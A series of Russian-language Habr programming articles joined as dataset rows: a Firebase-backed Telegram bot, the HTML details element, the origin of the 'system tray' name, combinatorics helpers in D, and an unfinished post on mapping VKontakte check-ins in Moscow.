— добавление эффектов в файл и сохранение файла с добавленными/наложенными эффектами (нет примера для андроида и нет JNI под это дело, но есть пример как это делать для iOS);
— SuperpoweredAdvancedAudioPlayer умеет на лету изменять pitch shift и накладывать другие эффекты совершенно безболезненно (без лагов);
— несколько копий SuperpoweredAdvancedAudioPlayer могут без проблем играть одновременно, что позволит подмешивать предустановленные звуковые эффекты.
Чего не решить с помощью данного SDK из того, что мне требуется:
— нельзя упаковать результирующий WAV-файл в MP3, выше я уже об этом упоминал, но для этого можно будет использовать форк LAME для андроида.
Что остается под вопросом:
— неизвестно умеет ли SuperpoweredAdvancedAudioPlayer играть из НТТР и насколько он будет одинаково хорошо работать на всяческих Samsung да HTC;
— неизвестно умеет ли SDK записывать с микрофона.
В общем жду Ваших комментариев, советов, а может кто удосужится даже JNI написать на все функции SDK, если это вообще возможно, чем поможет популяризировать данную библиотеку. О ней крайне мало упоминаний в этих наших интернетах, особенно касательно андроида, а она таки заслуживает внимания! | https://habr.com/ru/post/246491/ | null | ru | null |
# Telegram бот на Firebase
В основном, про Firebase рассказывают в контексте создания приложений под IOS или Android. Однако, данный инструмент можно использовать и в других областях разработки, например при создании Telegram ботов. В этой статье хочу рассказать и показать насколько Firebase простой и удобный инструмент (а ещё и бесплатный, при разумных размерах проекта).
---
### Motivation
Ровно посередине апреля я очнулся от работы и вдруг вспомнил, что у меня ещё не написан диплом, а сдавать его через месяц - полтора. У меня была заброшенная научная статья на достаточно скучную тему, делать на её базе диплом мне уж совсем не хотелось. Нужен был глоток свежего воздуха - какой-нибудь новый проект.
В середине февраля я с ребятами из [веб студии](https://410web.ru) обсуждал идею создания приложения по подбору квартир с рекомендательной системой, которая анализировала бы изображения интерьеров и подстраивалась под предпочтения пользователя. Так как мой диплом должен быть на тему Computer Vision, то я решил развить эту тему. Да, и было придумало прикольное название - Flinder (Flats Tinder).
Если погружаться в детали, то для создания [рекомендательной системы, работающей с изображениями](https://blog.insightdatascience.com/the-unreasonable-effectiveness-of-deep-learning-representations-4ce83fc663cf), необходимо построить пайплайн конструирования эмбедингов на базе изображений. Эмбединг - это вектор, содержащий в себе информацию о изображении и являющийся результатом работы нейронной сети.
В частности, меня вдохновила одна научная статья про [DeViSE: A Deep Visual-Semantic Embedding Model](https://static.googleusercontent.com/media/research.google.com/ru//pubs/archive/41473.pdf). Мне было интересно попробовать такие эмбединги.
В чём суть?Если кратко, то авторы статьи обучили нейронную сеть предсказывать не конкретные классы изображений, по типу "кошка", "собака", а векторные представления названий классов. Это те самые векторные представления, для которых "King - Man + Woman = Queen".
Такой подход, объединяет визуальное представление нейросети об изображении со структурой языка. Это приводит, например, к тому что модель может предсказать класс, которого не было в датасете, но который семантически близок к классу из датасета.
### Какого бота я делал?
Для рекомендательной системы важно настроить алгоритм сбора данных о взаимодействии пользователей с контентом. В такой ситуации сложно придумать что-то более быстрое в разработке, чем телеграм бот.
Итак, телеграм бот:
* Присылает пользователю изображение и просит его оценить
* Получает оценку от пользователя
* Сохраняет оценку пользователя в базу данных
* \*киллер фича\* - удаляет изображение из диалога, если оно не понравилось пользователю
На первом этапе работы бот присылает пользователю случайные изображения. Но при последующем развитии проекта и интеграции рекомендательной системы бот будет присылает всё более и более релевантные фотографии.
Да, также важно раздобыть контент, который пользователи будут оценивать. Немного заморочившись я скачал сразу 20.000 изображений с интерьерами с Pinterest. Это были и запросы как «скандинавский интерьер квартиры» так и «готический интерьер дома». Старался собрать как можно более разнообразный (репрезентативный) набор изображений.
Изображения добывал с помощью библиотечки [pinterest-image-scraper](https://github.com/xjdeng/pinterest-image-scraper) (Там есть баги и она не супер удобная, но мне её хватило).
### Firebase
Меня немного смущал момент отправки изображений телеграм ботом. Получившаяся база изображений в 20.000 штук весила примерно 1.5 гигабайта и мучаться с переносом её на сервер мне уж совсем не хотелось.
Тут я подумал о том, что было бы классно выложить все фотографии на какой-нибудь облачный сервис, и дальше в телеграмм боте использовать только ссылки на изображения, а не сами изображения. А ссылки на изображения (или идентификаторы изображений) и оценки пользователей можно хранить в Firebase Realtime Database.
Перед этим я быстро проверил, поддерживает ли библиотека [pyTelegramBotAPI](https://github.com/eternnoir/pyTelegramBotAPI/tree/master/telebot) отправку изображений ссылками. Метод `send_photo` спокойно работал с ссылками на изображения, так что я решил дальше использовать этот подход.
Прежде я работал только с Firebase Realtime Database, но про удобство Firebase Storage был наслышан.
#### Инициализация проекта в Firebase
Итак, чтобы начать работать с [Firebase](https://firebase.google.com) вам необходимо зарегистрироваться на этом сервисе и создать там проект. После чего у вас откроется вкладка Project Overview.
Project OverviewДля того чтобы получить доступ к функциям Firebase из кода необходимо скачать ключи доступа к проекту. Сделать это можно нажав на значок шестерёнки в верхнем левом углу, справа от надписи Project Overview, и выбрать пункт Project Settings. Затем, на открывшемся экране нужно выбрать Service Accounts и нажать Generate new private key.
После чего, выбрав в левой вкладке меню Realtime Database и Storage можно создать соотвествующие базы данных. В проект на питоне подключить эти базы данных можно следующим способом.
```
import firebase_admin
from firebase_admin import credentials
from firebase_admin import db
from firebase_admin import storage
cred = credentials.Certificate("/path/to/secret/key.json")
default_app = firebase_admin.initialize_app(cred, {
'databaseURL': 'https://realtime-db-name',
'storageBucket' : 'storage-bucket-local-name'
})
bucket = storage.bucket()
```
Где правые части внутри выражения `initialize_app` есть условные ссылки на названия ваших баз данных внутри проекта в Firebase. После инициализации у вас будут доступны две базы данных
* `db` - объект Realtime Database. Данные хранятся в виде одного JSON дерева. В случае работы с питоном - это по сути объект dict.
* `bucket` - объект Storage, по сути, обёртка над Google Storage, позволяющая по API загружать и скачивать объекты.
Далее покажу несколько примеров использования этих двух баз данных.
#### Firebase Realtime Database
Обожаю эту базу данных и готов петь ей дифирамбы. Она очень удобная, быстрая, надёжная, а главное - никакого SQL! Это JSON based Database. Но хватит похвалы, давайте посмотрим, как с ней работать.
Например, у нас есть несколько пользователей, которые хранятся в `users_database`.
```
users_database = {
"1274981264" : {
"username" : "user_1",
"last_activity" : 1619212557
},
"4254785764" : {
"username" : "user_2",
"last_activity" : 1603212638
}
}
```
Добавить их в в Realtime Database мы можем так:
```
db.reference("/users_database/").set(users_database)
```
Также мы можем добавить и следующего пользователя таким вот образом:
```
user_3_id = "2148172489"
user_3 = {
"username" : "user_3",
"last_activity" : 1603212638
}
db.reference("/users_database/" + user_3_id).set(user_3)
```
Этот код добавит `user_3` в `users_database`
Получить данные можно так.
```
user_3 = db.reference("/users_database/" + user_3_id).get()
users_database = db.reference("/users_database/").get()
```
Это вернет объекты формата Python dict
Стоит отметить, что массивы в Realtime database хранятся в следующем виде.
```
a = ["one", "two", "three"]
firebase_a = {
"0" : "one",
"1" : "two",
"2" : "three"
}
```
То есть также в формате json
И ещё один нюанс, Realtime Database не хранит объекты `None` и `[]` То есть код
```
db.reference("/users_database/" + user_3_id).set(None)
```
Приведёт к ошибке
А код
```
db.reference("/users_database/" + user_3_id).set([])
```
Удалит данные `user_3`
Также стоит добавить, что если внутри вашего объекта в питоне есть какое-либо поле, значение которого есть `None` или `[]`, то в объекте, загруженном в Realtime Database этих полей не будет. То есть:
```
user_4 = {
"username" : "user_4",
"last_activity" : 4570211234,
"interactions" : []
}
# Но
user_4_in_fb = {
"username" : "user_4",
"last_activity" : 4570211234
}
```
На самом деле, методами `get()` и `set()` всё не ограничивается. По [ссылке](https://firebase.google.com/docs/reference/admin/python/firebase_admin.db?hl=ru) вы можете посмотреть документацию по `firebase_admin.db`
#### Firebase Storage
Вернёмся к Firebase Storage. Допустим, у нас на локальном диске хранится изображение по пути `image_path` Следующий код добавит это изображение в Storage.
```
def add_image_to_storage(image_path):
with open(image_path, "rb") as f:
image_data = f.read()
image_id = str(uuid.uuid4())
blob = bucket.blob(image_id + ".jpg")
blob.upload_from_string(
image_data,
content_type='image/jpg'
)
```
Где `image_id` - уникальный идентификатор изображения.
С получением доступа к изображению всё чуточку сложнее. `blob` имеет формат
blob.\_\_dict\_\_
```
blob.__dict__ = {'name': 'one.jpg',
'_properties': {'kind': 'storage#object',
'id': 'flinder-interiors/one.jpg/1619134548019743',
'selfLink': 'https://www.googleapis.com/storage/v1/b/flinder-interiors/o/one.jpg',
'mediaLink': 'https://storage.googleapis.com/download/storage/v1/b/flinder-interiors/o/one.jpg?generation=1619134548019743&alt=media',
'name': 'one.jpg',
'bucket': 'flinder-interiors',
'generation': '1619134548019743',
'metageneration': '1',
'contentType': 'image/jpg',
'storageClass': 'REGIONAL',
'size': '78626',
'md5Hash': 'OyY/IkYwU3R1PlYxeay5Jg==',
'crc32c': 'VfM6iA==',
'etag': 'CJ+U0JyCk/ACEAE=',
'timeCreated': '2021-04-22T23:35:48.020Z',
'updated': '2021-04-22T23:35:48.020Z',
'timeStorageClassUpdated': '2021-04-22T23:35:48.020Z'},
'_changes': set(),
'_chunk_size': None,
'_bucket': ,
'\_acl': ,
'\_encryption\_key': None}
```
Где есть `selfLink` и `mediaLink`, однако доступ к изображению по этим ссылкам - ограничен и доступен только при наличии определенных прав доступа, которые настраиваются в консоли Firebase.
В своём проекте я постарался сделать всё максимально просто и поэтому воспользовался методом `blob.generate_signed_url(...)`. Этот метод генерирует ссылку, которая имеет определённое время жизни. Время жизни ссылки является параметром метода.
Следующий метод генерирует ссылку, живущую 10 минут.
```
def get_image_link_from_id(image_id):
blob = bucket.blob(image_id + ".jpg")
time_now = int(time.time() // 1)
ttl = 600
return blob.generate_signed_url(time_now + ttl)
```
### Telegram Bot
Не буду вдаваться в подробности написания телеграм ботов, так как на эту тему статей много ([простой туториал](https://habr.com/ru/post/442800/), [супер подробная статья](https://habr.com/ru/post/543676/)). Пройдусь только по основным моментам.
Как выглядит бот?В своём проекте на [pyTelegramBotAPI](https://github.com/eternnoir/pyTelegramBotAPI/tree/master/telebot) я использовал `InlineKeyboardButton`, состоящую из эмоджи и `callback_query_handler`, обрабатывающий нажатия на кнопки.
```
keyboard = types.InlineKeyboardMarkup(row_width = 3)
nott = types.InlineKeyboardButton(text="no_emoji", callback_data='no')
bad = types.InlineKeyboardButton(text="bad_emoji", callback_data='bad')
yes = types.InlineKeyboardButton(text="yes_emoji", callback_data='yes')
keyboard.add(nott, bad, yes)
```
Небольшой баг хабра Пока писал статью столкнулся с тем, что редактор статей Хабр в браузере Safari не переваривает эмоджи внутри вставок с кодом. Если что, в моём боте кнопки имеют такой вот вид, ниже скрин кода.
Реакции пользователей я храню в Realtime Database. Добавляю их туда следующим образом.
```
def push_user_reaction(chat_id, image_id, reaction):
db_path = "/users/" + str(chat_id)+ "/interactions/"+ str(image_id)
db.reference(db_path).set(reaction)
```
База данных Firebase Realtime Database имеет следующий вид
`users` - база данных пользователей.
Для каждого пользователя в разделе `interactions` мы храним взаимодействия пользователя с изображениями. `last_image_id` и `last_message_id` - элементы логики работы телеграмм бота. Что-то типо [конечного автомата](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82).
Да, и идентификаторы пользователей в базе данных - это telegram id пользователей (`chat_id` для библиотеки telebot).
usersinteractions`interiors_images` - база идентификаторов изображений. В ней хранятся метаданные изображений, а также дублируются реакции пользователей.
interiors\_imagesНу и `images_uuids` в Realtime Database - это просто массив с уникальными идентификаторами изображений. Своего рода костыль, чтобы было откуда выбирать идентификаторы изображений.
КостыльСобственно говоря сам костыль.
```
IMAGES_UUIDS = None
def obtain_images_uuids():
global IMAGES_UUIDS
IMAGES_UUIDS = db.reference("/images_uuids/data").get()
obtain_images_uuids()
def get_random_image_id():
image_id = np.random.choice(IMAGES_UUIDS)
return image_id
```
Да, на первом этапе, изображения, отправляемые пользователю, выбираются случайным образом.
Firebase Storage выглядит таким вот образом. Можно заметить, что названия изображений в Storage есть просто идентификаторы изображений + их расширение.
Также, огромным плюсом облачных баз данных является то, что можно хранить состояния взаимодействия пользователя с ботом. И если вдруг сервер решит перезапустить код бота, то это состояние сохранится. (Хотя если пользоваться обычной базой данных состояние тоже сохранится, так что это такой, притянутый за уши плюс)
Вообще, из недостатков библиотеки [pyTelegramBotAPI](https://github.com/eternnoir/pyTelegramBotAPI/tree/master/telebot) - это то, что она медленная. И под напором сообщений от большого количества пользователей что-то вполне может пойти не так. Так что в будущем я планирую использовать другую, более мощную библиотеку. Проект в нынешнем виде - это буквально один вечер работы и поэтому я использовал знакомые мне инструменты, с которыми я уже работал.
### Деплой на сервер
Последнее время я стал адептом докера, поэтому и этот свой проект я размещал на сервер с помощью докера. Пройдусь по основным моментам, которые я использовал в проекте.
Dockerfile
```
FROM python:buster
COPY requirements.txt /tmp/
RUN pip install -r /tmp/requirements.txt
RUN mkdir /src
WORKDIR /src
COPY ./src .
CMD python3 /src/code/bot.py
```
requirements.txt
```
pyTelegramBotAPI
firebase-admin
google-cloud-storage
numpy
```
Где `src` - это место монтирования docker volume, который я создал до этого командой
```
docker volume create \
--opt type=none \
--opt o=bind \
--opt device=/home/ubuntu/Flinder/src \
--name flinder_volume
```
После чего собрал образ и запустил контейнер следующим образом, где флаг`-v` монтирует созданные ранее `flinder_volume` в директорию `src` внутри докер контейнера.
```
docker run -d \
--network=host \
--name flinder_bot \
--restart always \
-v "flinder_volume:/src" devoak/flinder:1.0
```
Ну и полезное замечание, что у команды `docker run` можно указать прекрасный параметр `--restart always`, который обеспечит постоянную работу бота на сервере.
До этого я делал через `systemctl`, что было сложнее и менее удобно.
### Заключение и капелька пиара
")Flinder - именно так называется мой проект (Flats Tinder)Надеюсь, моя статья была полезна. Хочу привнести в сообщество программистов такую идею, что работать с Firebase - это очень просто, приятно и удобно, а главное - бесплатно, при разумных размерах проекта.
Более того, использование Firebase не ограничивается Телеграм ботами, недавно я сделал целый промышленный парсер инстаграмма на основе Firebase Realtime Database, о чём я тоже планирую написать статью.
Касательно моего проекта, буду благодарен, если вы повзаимодейтсвуете с моим [ботом](https://t.me/FlatsTinderBot), там собраны классные фотографии интерьеров. Несколько часов сидел на Пинтересте и выбирал наиболее эстетичные категории. Добавил даже интерьеры квартир с двойным светом и интерьеры домов в стиле шале. С помощью бота планирую собрать данные для того чтобы проверить гипотезу о том, что эмбединги [DeViSE](https://static.googleusercontent.com/media/research.google.com/ru//pubs/archive/41473.pdf) работают эффективнее обычных эмбедингов изображений в контексте рекомендательных систем.
По поводу других проектов, оставлю свой [телеграм канал](https://t.me/rawoak). Периодически пишу туда про проекты, которыми занимаюсь (а их много, есть даже нейросети для театра). Более того, если вам вдруг нужен сайт или приложение с продвинутым бэкендом, то милости прошу, моя [веб студия](https://410web.ru). Занимаемся проектами любой сложности. | https://habr.com/ru/post/554132/ | null | ru | null |
# Всё в деталях
Доброго времени суток!
#### Введение
К своему стыду, я совсем недавно познакомился с элементом **details**, который по сути является виджетом для представления информации о чём-либо. По информации, которая есть у меня, его поддержка достаточна скудна, так как поддерживается он на данный момент лишь в *Google Chrome*, начиная с 12.0, а также в *Android Browser*, начиная с версии 4.0. Что же, давайте посмотрим, что это за зверь такой.
#### Простейшее представление
Простейшее представление информации с помощью данного элемента будет выглядеть так:
```
Что такое HTML5?
```
А в браузере это выглядит таким образом:

#### Двигаемся дальше
Раз у нас есть вопрос, то давайте на него дадим ответ и прикрепим логотип HTML5. Нет ничего проще, ведь делается это также, как и при обычной вёрстке — т.е. мы создаём *div*, а в него вносим заголовки и параграфы. Вот так:
```
Что такое HTML5?

### HTML5 - это...
Язык для структурирования и представления содержимого для всемирной паутины, а также основная технология, используемая в Интернете. Это пятая версия HTML-стандарта (изначально созданного в 1990 году и последней версией которого являлся HTML4, стандартизированный в 1997 году) и находится в стадии разработки по состоянию на ноябрь 2011 года. Основной её целью является улучшить язык, поддерживающий работу с новейшими мультимедийными приложениями, при этом сохраняется лёгкость чтения кода для человека и ясность исполнения для компьютеров и приспособлений (веб-браузеры, синтаксические анализаторы и т.д.). HTML5 включает в себя не только HTML 4, но и XHTML 1, а также DOM2HTML (особенно JavaScript).
```
Открываем наш пример, кликаем по стрелочке и… Вуаля!
#### И всё-таки
Но уж как-то это всё не профессионально. Мы не применили стили. А для красивого отображения сделать это достаточно легко. Давайте попробуем.
```
body {
font-family: sans-serif, arial;
}
details {
overflow: hidden;
background: #e3e3e3;
margin-bottom: 10px;
display: block;
}
details summary {
cursor: pointer;
padding: 10px;
}
details div {
float: left;
width: 65%;
}
details div h3 {
margin-top: 0px;
}
details img {
float: left;
width: 200px;
padding: 0px 30px 10px 10px;
}
```
Ничего необычного. Задаём отступы, немного красим задний фон, меняем курсор — всё, как обычно. Хотя, если честно, с курсором приходилось работать очень редко.
Хорошо, пора посмотреть на результат. Вот он:

#### Напоследок
Хочется отметить, что нашей стрелочке мы тоже можем изменить стиль. Давай сделаем её красной. Как это сделать? Очень просто. Нам нужно лишь использовать псевдокласс **-webkit-details-marker**. Следующим образом:
```
details summary::-webkit-details-marker {
color: red;
font-size: 20px;
}
```
Теперь она выглядит вот так:

#### Заключение
Вот собственно и всё, о чём я хотел вам сегодня рассказать. Несмотря на то, что поддержка элемента *details* на данный момент достаточно скудна, думаю, что вскоре браузеры подтянутся и будут поддерживать его в полной мере.
До скорых встреч! | https://habr.com/ru/post/136345/ | null | ru | null |
# Почему некоторые называют область уведомлений «треем»?
*оригинал опубликован в 2003, и относится к интерфейсу Windows XP*
Короткий ответ: потому что заблуждаются.
Длинный ответ: официальное название штуковины снизу экрана — «панель задач» (*taskbar*). Она состоит из нескольких элементов — кнопка «Пуск», кнопки переключения между задачами, часы, и «область уведомлений» (*taskbar notification area*).
Распространённая ошибка — называть область уведомлений «треем» (или даже «системным лотком»). Она никогда так не называлась. Если вы встретите в документации упоминание «system tray», можете доложить, что обнаружили ошибку.
Откуда взялось это неверное название?
В ранних версиях Chicago — ещё до того, как проект получил название Windows 95 — панель задач была не панелью задач, а папкой, зафиксированной снизу экрана. Она была всегда на виду, и можно было «бросать» в неё документы и ярлыки для быстрого доступа — аналогично лотку для всякой всячины, который ставят в верхний ящик письменного стола.

Оттуда и взялось название «лоток (*tray*) рабочего стола». Немного сомнительное продолжение метафоры «рабочего стола на экране» — но всё ещё в пределах здравого смысла. (Вот если бы вместо обоев на стол клали скатерть...)
Значки свёрнутых приложений ложились прямо на рабочий стол — так же, как в классическом интерфейсе Windows 3.x
[](http://windowsmuseum.info/Chicago%20Alpha%2058/system.html)
Лоток можно было зафиксировать у любого края экрана, а можно было «открепить» и перемещать по экрану, как обычную папку.
[](http://windowsmuseum.info/Chicago%20Alpha%2058/explorer.html)
Потом мы отказались от этой идеи. На всегда видимую панель решили поместить кнопки переключения между задачами. (В одной из версий Chicago пользователь может выбирать, использовать панель как лоток или как панель задач; а иконки свёрнутых приложений попадают и на рабочий стол, и на панель задач.)
[](http://windowsmuseum.info/Chicago%20Alpha%2073/game.html) [](http://windowsmuseum.info/Chicago%20Alpha%2073/write.html)
Идея кнопок для переключения задач тоже пришла не сразу. Вначале задумывался ряд вкладок, «листающих» запущенные приложения. Версия Chicago со «вкладками задач» не стала достоянием общественности, и даже нарисованный Рэймондом по памяти скриншот ушёл в небытие вместе с gotdotnet.com. Единственное, что осталось — чёрно-белый рисунок в книге Рэймонда.

Не все программы были готовы к тому, чтобы верх экрана занимал ряд вкладок, и от идеи пришлось отказаться. С другой стороны, код переключения «вкладок задач» был к тому времени уже готов, и проще было перерисовать вкладки, чтоб они выглядели, как кнопки — чем переписывать весь код, используя настоящие кнопки. Так кнопки переключения задач и остались замаскированными вкладками (окно класса `SysTabControl32`).
> Диахроническая справка: функциональность лотка осталась в системе. Пользователь мог подтащить любую папку к краю экрана, чтобы зафиксировать её как новую панель, или как элемент существующей панели. Одна такая панель, «быстрый запуск», добавленная с IE4, частично повторяла назначение исходного лотка — хранение часто нужных ярлыков. Парадоксально, но в Windows 7 видим возвращение панели задач к этой исходной концепции лотка для ярлыков.
>
>
>
> Кнопки-вкладки превратились, как и положено ряду кнопок, в панель инструментов (окно класса `ToolbarWindow32`). Это произошло в Windows XP, когда панель задач впервые после Windows 95 обновили; а начиная с Windows 7, это окно нового уникального класса `MSTaskListWClass`.
>
>
>
> Область уведомлений (ряд значков) была панелью инструментов (`ToolbarWindow32`) с самого начала, и остаётся ей до сих пор.
Так вот, когда мы решили сделать вместо лотка панель переключения задач, мы прошерстили всю нашу документацию, и заменили упоминания слова «tray» на «taskbar». Нигде в документации Windows Shell слово «tray» больше не упоминается.
Примерно в это же время мы добавили на панель задач область уведомлений.
Наверное, её стали называть «system tray» из-за того, что в Windows 95 была программа `systray.exe`, отображавшая стандартные значки уведомлений: регулятор громкости, статус PCMCIA, индикатор зарядки батареи. Если завершить процесс `systray.exe`, значки уведомлений пропадают. Так что пользователи решили, «Ага, systray — это системный процесс, отвечающий за область уведомлений; наверняка она называется 'system tray'.» Заблуждение, которое из-за этого возникло, мы уже восемь лет пытаемся искоренить…
К сожалению, ради обратной совместимости пришлось оставить `Tray` в названиях оконных классов: `Shell_TrayWnd` у панели задач, `TrayNotifyWnd` у области уведомлений, и `TrayClockWClass` у часов. Но и во всех этих случаях «tray» относится к панели задач целиком — с тех времён, пока она *была* лотком.
Что хуже всего, разработчики других компонентов Windows и других продуктов Microsoft втянулись во всеобщее заблуждение, и теперь название «tray» встречается в их официальной документации и в примерах кода. Некоторые даже имеют наглость заявлять, что «system tray» — это официальное название области уведомлений.
Неправда. Область уведомлений никогда не была треем: она появилась, когда трей-лоток уже не существовал. Она всегда назвалась областью уведомлений, а значки в ней всегда назывались значками уведомлений (*notification icons*).
Ну и какое мне дело? Раз теперь все называют её треем, пора бы уже привыкнуть?
Нет. Вот вам бы понравилось, если бы все называли вас чужим именем? | https://habr.com/ru/post/102205/ | null | ru | null |
# Немного сахара в комбинаторике
Доброго времени суток, хабр!
Каждый уважающий себя программист знает, что глубокие вложенности — плохой стиль. Но есть алгоритмы, которые реализуются каскадом вложенных циклов (3 и более). В этой статье я хочу рассказать, как можно справиться с проблемой вложенных циклов при переборе комбинаций на любимом языке D.
Рассмотрим самую простую ситуацию.
Дано: N элементов
Нужно: перебрать все наборы по K элементов без повторений
В комбинаторике это называется размещением из N по K.
Стандартная библиотека предоставляет функцию std.algorithm.permutations, но это немного другое — перестановка по русски.
Реализуем простой перебор N по K:
```
import std.range;
import std.algorithm;
auto partialPermutation(R)( R r, size_t k )
if( isInputRange!R )
{
static struct Result
{
R[] r, orig; // храним текущее состояние и исходное
this( R[] r ) { this.r = r; orig = r.dup; }
bool empty() @property { return r[0].empty; }
void popFront()
{
foreach_reverse( ref x; r )
{
x.popFront();
if( !x.empty ) break;
}
// восстанавливаем пустые диапазоны
foreach( i, ref x; r[1..$] )
{
if( x.empty )
x = orig[i+1];
}
}
auto front() @property { return r.map!(a=>a.front); }
}
auto rr = new R[](k);
rr[] = r;
return Result( rr );
}
```
Теперь мы можем использовать эту функцию для перебора всех возможных комбинаций:
```
foreach( v; partialPermutation( iota(6), 3 ) )
writefln( "%d %d %d", v[0], v[1], v[2] );
```
При такой реализации встречаются повторения, это достаточно просто лечится:
```
auto uniqPartialPermutation(R)( R r, size_t k )
if( isInputRange!R )
{
bool noDups(T)( T v ) pure
{
foreach( i; 0 .. v.length )
if( v[i+1..$].canFind( v[i] ) ) return false;
return true;
}
return partialPermutation(r,k).filter!(a=>noDups(a));
}
```
Рассмотрим более сложный пример.
Дано: N различных диапазонов различных типов данных
Нужно: перебрать наборы из всех комбинаций этих элементов
Язык D предоставляет нам возможность внести в рабочий код лишь пару маленьких изменений
для получения желаемого результата:
```
auto combinations(R...)( R rngs )
if( allSatisfy!(isInputRange,R) )
{
static struct Result
{
R r, orig; // храним текущее состояние и исходное
this( R r ) { this.r = r; orig = r; }
bool empty() @property { return r[0].empty; }
void popFront()
{
foreach_reverse( ref x; r )
{
x.popFront();
if( !x.empty ) break;
}
foreach( i, ref x; r[1..$] )
{
if( x.empty )
x = orig[i+1];
}
}
auto front() @property { return getFronts( r ); }
}
return Result( rngs );
}
```
Вспомогательная функция `getFronts` возвращает кортеж первых элементов:
```
auto getFronts(R...)( R r )
if( allSatisfy!(isInputRange,R) )
{
static if( R.length == 1 ) return tuple( r[0].front );
else static if( R.length > 1 )
return tuple( getFronts(r[0]).expand, getFronts(r[1..$]).expand );
else static assert(0, "no ranges - no fronts" );
}
```
Теперь можно использовать так:
```
foreach( a,b,c; combinations(iota(3),["yes","no"],"xyz"))
writeln( a,"[",b,"]",c );
```
Для полноты картины расширим функциональность, чтобы наша функция `combinations`
могла принимать не только диапазоны, но и кортежи диапазонов. Для этого переименуем её
в `result` и поместим внутри функции с таким же именем, но без ограничения сигнатуры и
добавим разворачивание вложенных кортежей:
```
auto combinations(T...)( T tpls )
{
auto result(R...)( R rrr )
if( allSatisfy!(isInputRange,R) )
{
...
старая функция combinations
...
}
auto wrapTuples(X...)( X t ) pure
{
static if( X.length == 1 )
{
static if( isTuple!(X[0]) )
return wrapTuples( t[0].expand );
else
return tuple( t[0] );
}
else static if( X.length > 1 )
return tuple( wrapTuples(t[0]).expand, wrapTuples(t[1..$]).expand );
}
return result( wrapTuples(tpls).expand );
}
```
```
auto tt = tuple( hCube!3(iota(2)), iota(3) );
foreach( a, b, c, d, e, f; combinations( tt, ["yes", "no", "maybe"], "abc" ) )
writefln( "%s.%s.%s(%s) %s %s", a, b, c, d, e, f );
```
где функция `hCube` просто дублирует диапазон заданное количество раз:
```
auto hCube(size_t N,R)( R r )
{
static if( N == 0 ) return tuple();
static if( N == 1 ) return tuple(r);
else return tuple( r, hCube!(N-1)(r).expand );
}
```
На этом всё. Стоит держать в голове один момент: уменьшение количества foreach не меняет сложность алгоритма в этой ситуации. Просто ещё немного сахара. | https://habr.com/ru/post/274619/ | null | ru | null |
# Один день из жизни Москвы в геометках Вконтакте
Сегодняшние социальные сети предоставляют практически неисчерпаемый источник информации. Эта информация может носить разный характер, но ни для кого не секрет, что основной частью этой самой информации являются данные о пользователях. Помимо злободневного вопроса анонимности (а точнее прозрачности) пользователя, коварных спецслужб и маркетологов, эти данные вполне могут быть использованы и в “мирных” целях.
Нам стало интересно, насколько с помощью социальных сетей можно оценить привлекательность городской среды, узнать какие места популярны, где горожане активны утром, а где вечером, куда ходят по выходным и что влияет на их поведение.
Для выяснения этого вопроса, мы запустили небольшой проект по анализу геометок (**“ckeck-in”-ы**), публикуемых в Москве. Данные собираются за последние 24 часа и отображаются в наглядной форме на карте в режиме реального времени. Кому интересно, что же у нас получилось из этой затеи — добро пожаловать под кат.

Почему именно ВК? Его выбор, конечно же, был неслучайным — на сегодня это самая популярная российская соцсеть, и столько данных, сколько там, нет больше нигде. ВКонтакте имеет порядка [36 млн.](http://vk.com/page-47200925_44240810) ежедневных посетителей, проживающих в России. Из них около **9 млн.** приходится на столицу. А это значит, что по меньшей мере половина москвичей ежедневно посещают свою страничку. Лучшей площадки для анализа, пожалуй, найти невозможно.
Итак, проблем с поиском аудитории для анализа была решена. Оставалась лишь пара вопросов:
1. А сможем ли мы с технической точки зрения собирать из ВКонтакте необходимые нам данные по гео-меткам? Иными словами, позволяет ли публичное API ВКонтакте “доставать” сведения по чекинам пользователей? Да не просто доставать, а доставать регулярно, в режиме реального времени и для ВСЕЙ Москвы.
2. Насколько эти данные будут укладываться в идею нашего эксперимента?
Совместными усилиями с тех-поддержкой ВК, на первый вопрос удалось получить утвердительный ответ (бинго! но об этом чуть ниже). А что на счет второго? Не будет ли наша карта целиком состоять из малоинтересных данных, собранных с домашних или рабочих стационарных ПК? Снова обратимся к статистике: по [данным](http://www.liveinternet.ru/stat/vkontakte.ru/oses.html) LiveInternet, по меньшей мере 20-25% посещений приходится на Android и iOS, а Opera Mini, хоть и теряет свои позиции, но все еще удерживает место [4-ого](http://www.liveinternet.ru/stat/vkontakte.ru/browsers.html?period=month) по популярности браузера. Мобильный бум не обошел стороной и аудиторию ВКонакте и все более значительная часть ее посетителей приходится на портативные гаджеты. Стоит учесть и то, что “чекины” обычно все-таки делаются не в гостиной и на кухне, а в различных публичных местах, во время досуга. А значит, что сведения, которые мы получаем, вполне позволяют судить об общегородской тенденции активности.
#### Реализация
А теперь перейдем к самому интересному — к технической части! Нельзя сказать, что были использованы какие-то революционные технологии, но, возможно, некоторые из представленных ниже приемов будут любопытны хабра-общественности.
Непродолжительный анализ документации к API ВК позволил обнаружить метод [places.getCheckins](https://vk.com/dev/places.getCheckins), который возвращает все посты с геометками поблизости от исходной точки поиска. Здорово? Конечно! Но количество запросов к API ограничивается 5-ью в секунду, а это не наш масштаб, в какой-то момент мы обязательно упремся в этот лимит. На помощь пришел метод [execute](https://vk.com/dev/execute) (спасибо техподдержке ВК за оперативный совет), который позволил уместить 20 обращений в одно единственное; главное — уложиться в ограниченное время выполнения вложенных в execute подзапросов. Еще одним бонусом этого подхода стала и возможность перенести часть обработки информации на сервера ВК.
Итак, теперь все было готово для непосредственного обращения за необходимыми данными в ВК. Казалось бы, дело за малым — нам нужно передать координаты центра столицы методу **places.getCheckins** и вуаля! Но не тут то было. При таком подходе объекты, возвращаемые API, кучковались в правом верхнем углу, а вот левая часть города пустовала. Пришлось прибегнуть к небольшой хитрости: мы разбили карту Москвы на участки (картинка ниже), и начали опрашивать несколько областей меньшего размера вместо одной большой:

Теперь дела пошли куда лучше, но API не всегда возвращал необходимые нам координаты. Насколько удалось выяснить, это происходило в том случае, если ВК не смог распознать место по своей базе. Здесь единственным способом вытащить широту и долготу стало прямое обращение за ними на стену пользователя, используя метод **wall.getById**. Учитывая, что **places.getCheckins** передает 'wall\_id' в поле 'id', провернуть такую операцию не составило труда.
Для беспрерывного сбора данных был написан небольшой демон, регулярно выполняющий обращение за новой партией гео-меток путем постоянного вызова метода execute со следующим содержимым:
**Немного кода**
```
